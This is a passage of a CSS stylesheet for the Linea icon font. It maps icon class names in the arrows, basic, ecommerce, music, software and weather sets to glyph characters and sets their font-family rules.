content: "\e075";
} .icon-arrows-square-upleft:before {
content: "\e076";
} .icon-arrows-square-upright:before {
content: "\e077";
} .icon-arrows-squares:before {
content: "\e078";
} .icon-arrows-stretch-diagonal1:before {
content: "\e079";
} .icon-arrows-stretch-diagonal2:before {
content: "\e07a";
} .icon-arrows-stretch-diagonal3:before {
content: "\e07b";
} .icon-arrows-stretch-diagonal4:before {
content: "\e07c";
} .icon-arrows-stretch-horizontal1:before {
content: "\e07d";
} .icon-arrows-stretch-horizontal2:before {
content: "\e07e";
} .icon-arrows-stretch-vertical1:before {
content: "\e07f";
} .icon-arrows-stretch-vertical2:before {
content: "\e080";
} .icon-arrows-switch-horizontal:before {
content: "\e081";
} .icon-arrows-switch-vertical:before {
content: "\e082";
} .icon-arrows-up:before {
content: "\e083";
} .icon-arrows-up-double-33:before {
content: "\e084";
} .icon-arrows-upleft:before {
content: "\e085";
} .icon-arrows-upright:before {
content: "\e086";
} .icon-arrows-vertical:before {
content: "\e087";
} [class^="icon-basic-"][data-icon]:before {
font-family: "linea-basic-10" !important;
content: attr(data-icon);
font-style: normal !important;
font-weight: normal !important;
font-variant: normal !important;
text-transform: none !important;
speak: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
} [class^="icon-basic-"]:before,
[class*=" icon-basic-"]:before {
font-family: "linea-basic-10" !important;
font-style: normal !important;
font-weight: normal !important;
font-variant: normal !important;
text-transform: none !important;
speak: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
} .icon-basic-accelerator:before {
content: "a";
} .icon-basic-alarm:before {
content: "b";
} .icon-basic-anchor:before {
content: "c";
} .icon-basic-anticlockwise:before {
content: "d";
} .icon-basic-archive:before {
content: "e";
} .icon-basic-archive-full:before {
content: "f";
} .icon-basic-ban:before {
content: "g";
} .icon-basic-battery-charge:before {
content: "h";
} .icon-basic-battery-empty:before {
content: "i";
} .icon-basic-battery-full:before {
content: "j";
} .icon-basic-battery-half:before {
content: "k";
} .icon-basic-bolt:before {
content: "l";
} .icon-basic-book:before {
content: "m";
} .icon-basic-book-pen:before {
content: "n";
} .icon-basic-book-pencil:before {
content: "o";
} .icon-basic-bookmark:before {
content: "p";
} .icon-basic-calculator:before {
content: "q";
} .icon-basic-calendar:before {
content: "r";
} .icon-basic-cards-diamonds:before {
content: "s";
} .icon-basic-cards-hearts:before {
content: "t";
} .icon-basic-case:before {
content: "u";
} .icon-basic-chronometer:before {
content: "v";
} .icon-basic-clessidre:before {
content: "w";
} .icon-basic-clock:before {
content: "x";
} .icon-basic-clockwise:before {
content: "y";
} .icon-basic-cloud:before {
content: "z";
} .icon-basic-clubs:before {
content: "A";
} .icon-basic-compass:before {
content: "B";
} .icon-basic-cup:before {
content: "C";
} .icon-basic-diamonds:before {
content: "D";
} .icon-basic-display:before {
content: "E";
} .icon-basic-download:before {
content: "F";
} .icon-basic-exclamation:before {
content: "G";
} .icon-basic-eye:before {
content: "H";
} .icon-basic-eye-closed:before {
content: "I";
} .icon-basic-female:before {
content: "J";
} .icon-basic-flag1:before {
content: "K";
} .icon-basic-flag2:before {
content: "L";
} .icon-basic-floppydisk:before {
content: "M";
} .icon-basic-folder:before {
content: "N";
} .icon-basic-folder-multiple:before {
content: "O";
} .icon-basic-gear:before {
content: "P";
} .icon-basic-geolocalize-01:before {
content: "Q";
} .icon-basic-geolocalize-05:before {
content: "R";
} .icon-basic-globe:before {
content: "S";
} .icon-basic-gunsight:before {
content: "T";
} .icon-basic-hammer:before {
content: "U";
} .icon-basic-headset:before {
content: "V";
} .icon-basic-heart:before {
content: "W";
} .icon-basic-heart-broken:before {
content: "X";
} .icon-basic-helm:before {
content: "Y";
} .icon-basic-home:before {
content: "Z";
} .icon-basic-info:before {
content: "0";
} .icon-basic-ipod:before {
content: "1";
} .icon-basic-joypad:before {
content: "2";
} .icon-basic-key:before {
content: "3";
} .icon-basic-keyboard:before {
content: "4";
} .icon-basic-laptop:before {
content: "5";
} .icon-basic-life-buoy:before {
content: "6";
} .icon-basic-lightbulb:before {
content: "7";
} .icon-basic-link:before {
content: "8";
} .icon-basic-lock:before {
content: "9";
} .icon-basic-lock-open:before {
content: "!";
} .icon-basic-magic-mouse:before {
content: "\"";
} .icon-basic-magnifier:before {
content: "#";
} .icon-basic-magnifier-minus:before {
content: "$";
} .icon-basic-magnifier-plus:before {
content: "%";
} .icon-basic-mail:before {
content: "&";
} .icon-basic-mail-multiple:before {
content: "'";
} .icon-basic-mail-open:before {
content: "(";
} .icon-basic-mail-open-text:before {
content: ")";
} .icon-basic-male:before {
content: "*";
} .icon-basic-map:before {
content: "+";
} .icon-basic-message:before {
content: ",";
} .icon-basic-message-multiple:before {
content: "-";
} .icon-basic-message-txt:before {
content: ".";
} .icon-basic-mixer2:before {
content: "/";
} .icon-basic-mouse:before {
content: ":";
} .icon-basic-notebook:before {
content: ";";
} .icon-basic-notebook-pen:before {
content: "<";
} .icon-basic-notebook-pencil:before {
content: "=";
} .icon-basic-paperplane:before {
content: ">";
} .icon-basic-pencil-ruler:before {
content: "?";
} .icon-basic-pencil-ruler-pen:before {
content: "@";
} .icon-basic-photo:before {
content: "[";
} .icon-basic-picture:before {
content: "]";
} .icon-basic-picture-multiple:before {
content: "^";
} .icon-basic-pin1:before {
content: "_";
} .icon-basic-pin2:before {
content: "`";
} .icon-basic-postcard:before {
content: "{";
} .icon-basic-postcard-multiple:before {
content: "|";
} .icon-basic-printer:before {
content: "}";
} .icon-basic-question:before {
content: "~";
} .icon-basic-rss:before {
content: "\\";
} .icon-basic-server:before {
content: "\e000";
} .icon-basic-server2:before {
content: "\e001";
} .icon-basic-server-cloud:before {
content: "\e002";
} .icon-basic-server-download:before {
content: "\e003";
} .icon-basic-server-upload:before {
content: "\e004";
} .icon-basic-settings:before {
content: "\e005";
} .icon-basic-share:before {
content: "\e006";
} .icon-basic-sheet:before {
content: "\e007";
} .icon-basic-sheet-multiple:before {
content: "\e008";
} .icon-basic-sheet-pen:before {
content: "\e009";
} .icon-basic-sheet-pencil:before {
content: "\e00a";
} .icon-basic-sheet-txt:before {
content: "\e00b";
} .icon-basic-signs:before {
content: "\e00c";
} .icon-basic-smartphone:before {
content: "\e00d";
} .icon-basic-spades:before {
content: "\e00e";
} .icon-basic-spread:before {
content: "\e00f";
} .icon-basic-spread-bookmark:before {
content: "\e010";
} .icon-basic-spread-text:before {
content: "\e011";
} .icon-basic-spread-text-bookmark:before {
content: "\e012";
} .icon-basic-star:before {
content: "\e013";
} .icon-basic-tablet:before {
content: "\e014";
} .icon-basic-target:before {
content: "\e015";
} .icon-basic-todo:before {
content: "\e016";
} .icon-basic-todo-pen:before {
content: "\e017";
} .icon-basic-todo-pencil:before {
content: "\e018";
} .icon-basic-todo-txt:before {
content: "\e019";
} .icon-basic-todolist-pen:before {
content: "\e01a";
} .icon-basic-todolist-pencil:before {
content: "\e01b";
} .icon-basic-trashcan:before {
content: "\e01c";
} .icon-basic-trashcan-full:before {
content: "\e01d";
} .icon-basic-trashcan-refresh:before {
content: "\e01e";
} .icon-basic-trashcan-remove:before {
content: "\e01f";
} .icon-basic-upload:before {
content: "\e020";
} .icon-basic-usb:before {
content: "\e021";
} .icon-basic-video:before {
content: "\e022";
} .icon-basic-watch:before {
content: "\e023";
} .icon-basic-webpage:before {
content: "\e024";
} .icon-basic-webpage-img-txt:before {
content: "\e025";
} .icon-basic-webpage-multiple:before {
content: "\e026";
} .icon-basic-webpage-txt:before {
content: "\e027";
} .icon-basic-world:before {
content: "\e028";
} [class^="icon-basic-elaboration-"][data-icon]:before {
font-family: "linea-basic-elaboration-10" !important;
content: attr(data-icon);
font-style: normal !important;
font-weight: normal !important;
font-variant: normal !important;
text-transform: none !important;
speak: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
} [class^="icon-basic-elaboration-"]:before,
[class*=" icon-basic-elaboration-"]:before {
font-family: "linea-basic-elaboration-10" !important;
font-style: normal !important;
font-weight: normal !important;
font-variant: normal !important;
text-transform: none !important;
speak: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
} .icon-basic-elaboration-bookmark-checck:before {
content: "a";
} .icon-basic-elaboration-bookmark-minus:before {
content: "b";
} .icon-basic-elaboration-bookmark-plus:before {
content: "c";
} .icon-basic-elaboration-bookmark-remove:before {
content: "d";
} .icon-basic-elaboration-briefcase-check:before {
content: "e";
} .icon-basic-elaboration-briefcase-download:before {
content: "f";
} .icon-basic-elaboration-briefcase-flagged:before {
content: "g";
} .icon-basic-elaboration-briefcase-minus:before {
content: "h";
} .icon-basic-elaboration-briefcase-plus:before {
content: "i";
} .icon-basic-elaboration-briefcase-refresh:before {
content: "j";
} .icon-basic-elaboration-briefcase-remove:before {
content: "k";
} .icon-basic-elaboration-briefcase-search:before {
content: "l";
} .icon-basic-elaboration-briefcase-star:before {
content: "m";
} .icon-basic-elaboration-briefcase-upload:before {
content: "n";
} .icon-basic-elaboration-browser-check:before {
content: "o";
} .icon-basic-elaboration-browser-download:before {
content: "p";
} .icon-basic-elaboration-browser-minus:before {
content: "q";
} .icon-basic-elaboration-browser-plus:before {
content: "r";
} .icon-basic-elaboration-browser-refresh:before {
content: "s";
} .icon-basic-elaboration-browser-remove:before {
content: "t";
} .icon-basic-elaboration-browser-search:before {
content: "u";
} .icon-basic-elaboration-browser-star:before {
content: "v";
} .icon-basic-elaboration-browser-upload:before {
content: "w";
} .icon-basic-elaboration-calendar-check:before {
content: "x";
} .icon-basic-elaboration-calendar-cloud:before {
content: "y";
} .icon-basic-elaboration-calendar-download:before {
content: "z";
} .icon-basic-elaboration-calendar-empty:before {
content: "A";
} .icon-basic-elaboration-calendar-flagged:before {
content: "B";
} .icon-basic-elaboration-calendar-heart:before {
content: "C";
} .icon-basic-elaboration-calendar-minus:before {
content: "D";
} .icon-basic-elaboration-calendar-next:before {
content: "E";
} .icon-basic-elaboration-calendar-noaccess:before {
content: "F";
} .icon-basic-elaboration-calendar-pencil:before {
content: "G";
} .icon-basic-elaboration-calendar-plus:before {
content: "H";
} .icon-basic-elaboration-calendar-previous:before {
content: "I";
} .icon-basic-elaboration-calendar-refresh:before {
content: "J";
} .icon-basic-elaboration-calendar-remove:before {
content: "K";
} .icon-basic-elaboration-calendar-search:before {
content: "L";
} .icon-basic-elaboration-calendar-star:before {
content: "M";
} .icon-basic-elaboration-calendar-upload:before {
content: "N";
} .icon-basic-elaboration-cloud-check:before {
content: "O";
} .icon-basic-elaboration-cloud-download:before {
content: "P";
} .icon-basic-elaboration-cloud-minus:before {
content: "Q";
} .icon-basic-elaboration-cloud-noaccess:before {
content: "R";
} .icon-basic-elaboration-cloud-plus:before {
content: "S";
} .icon-basic-elaboration-cloud-refresh:before {
content: "T";
} .icon-basic-elaboration-cloud-remove:before {
content: "U";
} .icon-basic-elaboration-cloud-search:before {
content: "V";
} .icon-basic-elaboration-cloud-upload:before {
content: "W";
} .icon-basic-elaboration-document-check:before {
content: "X";
} .icon-basic-elaboration-document-cloud:before {
content: "Y";
} .icon-basic-elaboration-document-download:before {
content: "Z";
} .icon-basic-elaboration-document-flagged:before {
content: "0";
} .icon-basic-elaboration-document-graph:before {
content: "1";
} .icon-basic-elaboration-document-heart:before {
content: "2";
} .icon-basic-elaboration-document-minus:before {
content: "3";
} .icon-basic-elaboration-document-next:before {
content: "4";
} .icon-basic-elaboration-document-noaccess:before {
content: "5";
} .icon-basic-elaboration-document-note:before {
content: "6";
} .icon-basic-elaboration-document-pencil:before {
content: "7";
} .icon-basic-elaboration-document-picture:before {
content: "8";
} .icon-basic-elaboration-document-plus:before {
content: "9";
} .icon-basic-elaboration-document-previous:before {
content: "!";
} .icon-basic-elaboration-document-refresh:before {
content: "\"";
} .icon-basic-elaboration-document-remove:before {
content: "#";
} .icon-basic-elaboration-document-search:before {
content: "$";
} .icon-basic-elaboration-document-star:before {
content: "%";
} .icon-basic-elaboration-document-upload:before {
content: "&";
} .icon-basic-elaboration-folder-check:before {
content: "'";
} .icon-basic-elaboration-folder-cloud:before {
content: "(";
} .icon-basic-elaboration-folder-document:before {
content: ")";
} .icon-basic-elaboration-folder-download:before {
content: "*";
} .icon-basic-elaboration-folder-flagged:before {
content: "+";
} .icon-basic-elaboration-folder-graph:before {
content: ",";
} .icon-basic-elaboration-folder-heart:before {
content: "-";
} .icon-basic-elaboration-folder-minus:before {
content: ".";
} .icon-basic-elaboration-folder-next:before {
content: "/";
} .icon-basic-elaboration-folder-noaccess:before {
content: ":";
} .icon-basic-elaboration-folder-note:before {
content: ";";
} .icon-basic-elaboration-folder-pencil:before {
content: "<";
} .icon-basic-elaboration-folder-picture:before {
content: "=";
} .icon-basic-elaboration-folder-plus:before {
content: ">";
} .icon-basic-elaboration-folder-previous:before {
content: "?";
} .icon-basic-elaboration-folder-refresh:before {
content: "@";
} .icon-basic-elaboration-folder-remove:before {
content: "[";
} .icon-basic-elaboration-folder-search:before {
content: "]";
} .icon-basic-elaboration-folder-star:before {
content: "^";
} .icon-basic-elaboration-folder-upload:before {
content: "_";
} .icon-basic-elaboration-mail-check:before {
content: "`";
} .icon-basic-elaboration-mail-cloud:before {
content: "{";
} .icon-basic-elaboration-mail-document:before {
content: "|";
} .icon-basic-elaboration-mail-download:before {
content: "}";
} .icon-basic-elaboration-mail-flagged:before {
content: "~";
} .icon-basic-elaboration-mail-heart:before {
content: "\\";
} .icon-basic-elaboration-mail-next:before {
content: "\e000";
} .icon-basic-elaboration-mail-noaccess:before {
content: "\e001";
} .icon-basic-elaboration-mail-note:before {
content: "\e002";
} .icon-basic-elaboration-mail-pencil:before {
content: "\e003";
} .icon-basic-elaboration-mail-picture:before {
content: "\e004";
} .icon-basic-elaboration-mail-previous:before {
content: "\e005";
} .icon-basic-elaboration-mail-refresh:before {
content: "\e006";
} .icon-basic-elaboration-mail-remove:before {
content: "\e007";
} .icon-basic-elaboration-mail-search:before {
content: "\e008";
} .icon-basic-elaboration-mail-star:before {
content: "\e009";
} .icon-basic-elaboration-mail-upload:before {
content: "\e00a";
} .icon-basic-elaboration-message-check:before {
content: "\e00b";
} .icon-basic-elaboration-message-dots:before {
content: "\e00c";
} .icon-basic-elaboration-message-happy:before {
content: "\e00d";
} .icon-basic-elaboration-message-heart:before {
content: "\e00e";
} .icon-basic-elaboration-message-minus:before {
content: "\e00f";
} .icon-basic-elaboration-message-note:before {
content: "\e010";
} .icon-basic-elaboration-message-plus:before {
content: "\e011";
} .icon-basic-elaboration-message-refresh:before {
content: "\e012";
} .icon-basic-elaboration-message-remove:before {
content: "\e013";
} .icon-basic-elaboration-message-sad:before {
content: "\e014";
} .icon-basic-elaboration-smartphone-cloud:before {
content: "\e015";
} .icon-basic-elaboration-smartphone-heart:before {
content: "\e016";
} .icon-basic-elaboration-smartphone-noaccess:before {
content: "\e017";
} .icon-basic-elaboration-smartphone-note:before {
content: "\e018";
} .icon-basic-elaboration-smartphone-pencil:before {
content: "\e019";
} .icon-basic-elaboration-smartphone-picture:before {
content: "\e01a";
} .icon-basic-elaboration-smartphone-refresh:before {
content: "\e01b";
} .icon-basic-elaboration-smartphone-search:before {
content: "\e01c";
} .icon-basic-elaboration-tablet-cloud:before {
content: "\e01d";
} .icon-basic-elaboration-tablet-heart:before {
content: "\e01e";
} .icon-basic-elaboration-tablet-noaccess:before {
content: "\e01f";
} .icon-basic-elaboration-tablet-note:before {
content: "\e020";
} .icon-basic-elaboration-tablet-pencil:before {
content: "\e021";
} .icon-basic-elaboration-tablet-picture:before {
content: "\e022";
} .icon-basic-elaboration-tablet-refresh:before {
content: "\e023";
} .icon-basic-elaboration-tablet-search:before {
content: "\e024";
} .icon-basic-elaboration-todolist-2:before {
content: "\e025";
} .icon-basic-elaboration-todolist-check:before {
content: "\e026";
} .icon-basic-elaboration-todolist-cloud:before {
content: "\e027";
} .icon-basic-elaboration-todolist-download:before {
content: "\e028";
} .icon-basic-elaboration-todolist-flagged:before {
content: "\e029";
} .icon-basic-elaboration-todolist-minus:before {
content: "\e02a";
} .icon-basic-elaboration-todolist-noaccess:before {
content: "\e02b";
} .icon-basic-elaboration-todolist-pencil:before {
content: "\e02c";
} .icon-basic-elaboration-todolist-plus:before {
content: "\e02d";
} .icon-basic-elaboration-todolist-refresh:before {
content: "\e02e";
} .icon-basic-elaboration-todolist-remove:before {
content: "\e02f";
} .icon-basic-elaboration-todolist-search:before {
content: "\e030";
} .icon-basic-elaboration-todolist-star:before {
content: "\e031";
} .icon-basic-elaboration-todolist-upload:before {
content: "\e032";
} [class^="icon-ecommerce-"][data-icon]:before,
[class*=" icon-ecommerce-"][data-icon]:before {
font-family: "linea-ecommerce-10" !important;
content: attr(data-icon);
font-style: normal !important;
font-weight: normal !important;
font-variant: normal !important;
text-transform: none !important;
speak: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
} [class^="icon-ecommerce-"]:before,
[class*=" icon-ecommerce-"]:before {
font-family: "linea-ecommerce-10" !important;
font-style: normal !important;
font-weight: normal !important;
font-variant: normal !important;
text-transform: none !important;
speak: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
} .icon-ecommerce-bag:before {
content: "a";
} .icon-ecommerce-bag-check:before {
content: "b";
} .icon-ecommerce-bag-cloud:before {
content: "c";
} .icon-ecommerce-bag-download:before {
content: "d";
} .icon-ecommerce-bag-minus:before {
content: "e";
} .icon-ecommerce-bag-plus:before {
content: "f";
} .icon-ecommerce-bag-refresh:before {
content: "g";
} .icon-ecommerce-bag-remove:before {
content: "h";
} .icon-ecommerce-bag-search:before {
content: "i";
} .icon-ecommerce-bag-upload:before {
content: "j";
} .icon-ecommerce-banknote:before {
content: "k";
} .icon-ecommerce-banknotes:before {
content: "l";
} .icon-ecommerce-basket:before {
content: "m";
} .icon-ecommerce-basket-check:before {
content: "n";
} .icon-ecommerce-basket-cloud:before {
content: "o";
} .icon-ecommerce-basket-download:before {
content: "p";
} .icon-ecommerce-basket-minus:before {
content: "q";
} .icon-ecommerce-basket-plus:before {
content: "r";
} .icon-ecommerce-basket-refresh:before {
content: "s";
} .icon-ecommerce-basket-remove:before {
content: "t";
} .icon-ecommerce-basket-search:before {
content: "u";
} .icon-ecommerce-basket-upload:before {
content: "v";
} .icon-ecommerce-bath:before {
content: "w";
} .icon-ecommerce-cart:before {
content: "x";
} .icon-ecommerce-cart-check:before {
content: "y";
} .icon-ecommerce-cart-cloud:before {
content: "z";
} .icon-ecommerce-cart-content:before {
content: "A";
} .icon-ecommerce-cart-download:before {
content: "B";
} .icon-ecommerce-cart-minus:before {
content: "C";
} .icon-ecommerce-cart-plus:before {
content: "D";
} .icon-ecommerce-cart-refresh:before {
content: "E";
} .icon-ecommerce-cart-remove:before {
content: "F";
} .icon-ecommerce-cart-search:before {
content: "G";
} .icon-ecommerce-cart-upload:before {
content: "H";
} .icon-ecommerce-cent:before {
content: "I";
} .icon-ecommerce-colon:before {
content: "J";
} .icon-ecommerce-creditcard:before {
content: "K";
} .icon-ecommerce-diamond:before {
content: "L";
} .icon-ecommerce-dollar:before {
content: "M";
} .icon-ecommerce-euro:before {
content: "N";
} .icon-ecommerce-franc:before {
content: "O";
} .icon-ecommerce-gift:before {
content: "P";
} .icon-ecommerce-graph1:before {
content: "Q";
} .icon-ecommerce-graph2:before {
content: "R";
} .icon-ecommerce-graph3:before {
content: "S";
} .icon-ecommerce-graph-decrease:before {
content: "T";
} .icon-ecommerce-graph-increase:before {
content: "U";
} .icon-ecommerce-guarani:before {
content: "V";
} .icon-ecommerce-kips:before {
content: "W";
} .icon-ecommerce-lira:before {
content: "X";
} .icon-ecommerce-megaphone:before {
content: "Y";
} .icon-ecommerce-money:before {
content: "Z";
} .icon-ecommerce-naira:before {
content: "0";
} .icon-ecommerce-pesos:before {
content: "1";
} .icon-ecommerce-pound:before {
content: "2";
} .icon-ecommerce-receipt:before {
content: "3";
} .icon-ecommerce-receipt-bath:before {
content: "4";
} .icon-ecommerce-receipt-cent:before {
content: "5";
} .icon-ecommerce-receipt-dollar:before {
content: "6";
} .icon-ecommerce-receipt-euro:before {
content: "7";
} .icon-ecommerce-receipt-franc:before {
content: "8";
} .icon-ecommerce-receipt-guarani:before {
content: "9";
} .icon-ecommerce-receipt-kips:before {
content: "!";
} .icon-ecommerce-receipt-lira:before {
content: "\"";
} .icon-ecommerce-receipt-naira:before {
content: "#";
} .icon-ecommerce-receipt-pesos:before {
content: "$";
} .icon-ecommerce-receipt-pound:before {
content: "%";
} .icon-ecommerce-receipt-rublo:before {
content: "&";
} .icon-ecommerce-receipt-rupee:before {
content: "'";
} .icon-ecommerce-receipt-tugrik:before {
content: "(";
} .icon-ecommerce-receipt-won:before {
content: ")";
} .icon-ecommerce-receipt-yen:before {
content: "*";
} .icon-ecommerce-receipt-yen2:before {
content: "+";
} .icon-ecommerce-recept-colon:before {
content: ",";
} .icon-ecommerce-rublo:before {
content: "-";
} .icon-ecommerce-rupee:before {
content: ".";
} .icon-ecommerce-safe:before {
content: "/";
} .icon-ecommerce-sale:before {
content: ":";
} .icon-ecommerce-sales:before {
content: ";";
} .icon-ecommerce-ticket:before {
content: "<";
} .icon-ecommerce-tugriks:before {
content: "=";
} .icon-ecommerce-wallet:before {
content: ">";
} .icon-ecommerce-won:before {
content: "?";
} .icon-ecommerce-yen:before {
content: "@";
} .icon-ecommerce-yen2:before {
content: "[";
} [class^="icon-music-"][data-icon]:before,
[class*=" icon-music-"][data-icon]:before {
font-family: "linea-music-10" !important;
content: attr(data-icon);
font-style: normal !important;
font-weight: normal !important;
font-variant: normal !important;
text-transform: none !important;
speak: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
} [class^="icon-music-"]:before,
[class*=" icon-music-"]:before {
font-family: "linea-music-10" !important;
font-style: normal !important;
font-weight: normal !important;
font-variant: normal !important;
text-transform: none !important;
speak: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
} .icon-music-beginning-button:before {
content: "a";
} .icon-music-bell:before {
content: "b";
} .icon-music-cd:before {
content: "c";
} .icon-music-diapason:before {
content: "d";
} .icon-music-eject-button:before {
content: "e";
} .icon-music-end-button:before {
content: "f";
} .icon-music-fastforward-button:before {
content: "g";
} .icon-music-headphones:before {
content: "h";
} .icon-music-ipod:before {
content: "i";
} .icon-music-loudspeaker:before {
content: "j";
} .icon-music-microphone:before {
content: "k";
} .icon-music-microphone-old:before {
content: "l";
} .icon-music-mixer:before {
content: "m";
} .icon-music-mute:before {
content: "n";
} .icon-music-note-multiple:before {
content: "o";
} .icon-music-note-single:before {
content: "p";
} .icon-music-pause-button:before {
content: "q";
} .icon-music-play-button:before {
content: "r";
} .icon-music-playlist:before {
content: "s";
} .icon-music-radio-ghettoblaster:before {
content: "t";
} .icon-music-radio-portable:before {
content: "u";
} .icon-music-record:before {
content: "v";
} .icon-music-recordplayer:before {
content: "w";
} .icon-music-repeat-button:before {
content: "x";
} .icon-music-rewind-button:before {
content: "y";
} .icon-music-shuffle-button:before {
content: "z";
} .icon-music-stop-button:before {
content: "A";
} .icon-music-tape:before {
content: "B";
} .icon-music-volume-down:before {
content: "C";
} .icon-music-volume-up:before {
content: "D";
} [class^="icon-software-"][data-icon]:before,
[class*=" icon-software-"][data-icon]:before {
font-family: "linea-software-10" !important;
content: attr(data-icon);
font-style: normal !important;
font-weight: normal !important;
font-variant: normal !important;
text-transform: none !important;
speak: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
} [class^="icon-software-"]:before,
[class*=" icon-software-"]:before {
font-family: "linea-software-10" !important;
font-style: normal !important;
font-weight: normal !important;
font-variant: normal !important;
text-transform: none !important;
speak: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
} .icon-software-add-vectorpoint:before {
content: "a";
} .icon-software-box-oval:before {
content: "b";
} .icon-software-box-polygon:before {
content: "c";
} .icon-software-box-rectangle:before {
content: "d";
} .icon-software-box-roundedrectangle:before {
content: "e";
} .icon-software-character:before {
content: "f";
} .icon-software-crop:before {
content: "g";
} .icon-software-eyedropper:before {
content: "h";
} .icon-software-font-allcaps:before {
content: "i";
} .icon-software-font-baseline-shift:before {
content: "j";
} .icon-software-font-horizontal-scale:before {
content: "k";
} .icon-software-font-kerning:before {
content: "l";
} .icon-software-font-leading:before {
content: "m";
} .icon-software-font-size:before {
content: "n";
} .icon-software-font-smallcapital:before {
content: "o";
} .icon-software-font-smallcaps:before {
content: "p";
} .icon-software-font-strikethrough:before {
content: "q";
} .icon-software-font-tracking:before {
content: "r";
} .icon-software-font-underline:before {
content: "s";
} .icon-software-font-vertical-scale:before {
content: "t";
} .icon-software-horizontal-align-center:before {
content: "u";
} .icon-software-horizontal-align-left:before {
content: "v";
} .icon-software-horizontal-align-right:before {
content: "w";
} .icon-software-horizontal-distribute-center:before {
content: "x";
} .icon-software-horizontal-distribute-left:before {
content: "y";
} .icon-software-horizontal-distribute-right:before {
content: "z";
} .icon-software-indent-firstline:before {
content: "A";
} .icon-software-indent-left:before {
content: "B";
} .icon-software-indent-right:before {
content: "C";
} .icon-software-lasso:before {
content: "D";
} .icon-software-layers1:before {
content: "E";
} .icon-software-layers2:before {
content: "F";
} .icon-software-layout:before {
content: "G";
} .icon-software-layout-2columns:before {
content: "H";
} .icon-software-layout-3columns:before {
content: "I";
} .icon-software-layout-4boxes:before {
content: "J";
} .icon-software-layout-4columns:before {
content: "K";
} .icon-software-layout-4lines:before {
content: "L";
} .icon-software-layout-8boxes:before {
content: "M";
} .icon-software-layout-header:before {
content: "N";
} .icon-software-layout-header-2columns:before {
content: "O";
} .icon-software-layout-header-3columns:before {
content: "P";
} .icon-software-layout-header-4boxes:before {
content: "Q";
} .icon-software-layout-header-4columns:before {
content: "R";
} .icon-software-layout-header-complex:before {
content: "S";
} .icon-software-layout-header-complex2:before {
content: "T";
} .icon-software-layout-header-complex3:before {
content: "U";
} .icon-software-layout-header-complex4:before {
content: "V";
} .icon-software-layout-header-sideleft:before {
content: "W";
} .icon-software-layout-header-sideright:before {
content: "X";
} .icon-software-layout-sidebar-left:before {
content: "Y";
} .icon-software-layout-sidebar-right:before {
content: "Z";
} .icon-software-magnete:before {
content: "0";
} .icon-software-pages:before {
content: "1";
} .icon-software-paintbrush:before {
content: "2";
} .icon-software-paintbucket:before {
content: "3";
} .icon-software-paintroller:before {
content: "4";
} .icon-software-paragraph:before {
content: "5";
} .icon-software-paragraph-align-left:before {
content: "6";
} .icon-software-paragraph-align-right:before {
content: "7";
} .icon-software-paragraph-center:before {
content: "8";
} .icon-software-paragraph-justify-all:before {
content: "9";
} .icon-software-paragraph-justify-center:before {
content: "!";
} .icon-software-paragraph-justify-left:before {
content: "\"";
} .icon-software-paragraph-justify-right:before {
content: "#";
} .icon-software-paragraph-space-after:before {
content: "$";
} .icon-software-paragraph-space-before:before {
content: "%";
} .icon-software-pathfinder-exclude:before {
content: "&";
} .icon-software-pathfinder-intersect:before {
content: "'";
} .icon-software-pathfinder-subtract:before {
content: "(";
} .icon-software-pathfinder-unite:before {
content: ")";
} .icon-software-pen:before {
content: "*";
} .icon-software-pen-add:before {
content: "+";
} .icon-software-pen-remove:before {
content: ",";
} .icon-software-pencil:before {
content: "-";
} .icon-software-polygonallasso:before {
content: ".";
} .icon-software-reflect-horizontal:before {
content: "/";
} .icon-software-reflect-vertical:before {
content: ":";
} .icon-software-remove-vectorpoint:before {
content: ";";
} .icon-software-scale-expand:before {
content: "<";
} .icon-software-scale-reduce:before {
content: "=";
} .icon-software-selection-oval:before {
content: ">";
} .icon-software-selection-polygon:before {
content: "?";
} .icon-software-selection-rectangle:before {
content: "@";
} .icon-software-selection-roundedrectangle:before {
content: "[";
} .icon-software-shape-oval:before {
content: "]";
} .icon-software-shape-polygon:before {
content: "^";
} .icon-software-shape-rectangle:before {
content: "_";
} .icon-software-shape-roundedrectangle:before {
content: "`";
} .icon-software-slice:before {
content: "{";
} .icon-software-transform-bezier:before {
content: "|";
} .icon-software-vector-box:before {
content: "}";
} .icon-software-vector-composite:before {
content: "~";
} .icon-software-vector-line:before {
content: "\\";
} .icon-software-vertical-align-bottom:before {
content: "\e000";
} .icon-software-vertical-align-center:before {
content: "\e001";
} .icon-software-vertical-align-top:before {
content: "\e002";
} .icon-software-vertical-distribute-bottom:before {
content: "\e003";
} .icon-software-vertical-distribute-center:before {
content: "\e004";
} .icon-software-vertical-distribute-top:before {
content: "\e005";
} [class^="icon-weather-"][data-icon]:before,
[class*=" icon-weather-"][data-icon]:before {
font-family: "linea-weather-10" !important;
content: attr(data-icon);
font-style: normal !important;
font-weight: normal !important;
font-variant: normal !important;
text-transform: none !important;
speak: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
} [class^="icon-weather-"]:before,
[class*=" icon-weather-"]:before {
font-family: "linea-weather-10" !important;
font-style: normal !important;
font-weight: normal !important;
font-variant: normal !important;
text-transform: none !important;
speak: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
} .icon-weather-aquarius:before {
content: "\e000";
} .icon-weather-aries:before {
content: "\e001";
} .icon-weather-cancer:before {
content: "\e002";
} .icon-weather-capricorn:before {
content: "\e003";
} .icon-weather-cloud:before {
content: "\e004";
} .icon-weather-cloud-drop:before {
content: "\e005";
} .icon-weather-cloud-lightning:before {
content: "\e006";
} .icon-weather-cloud-snowflake:before {
content: "\e007";
} .icon-weather-downpour-fullmoon:before {
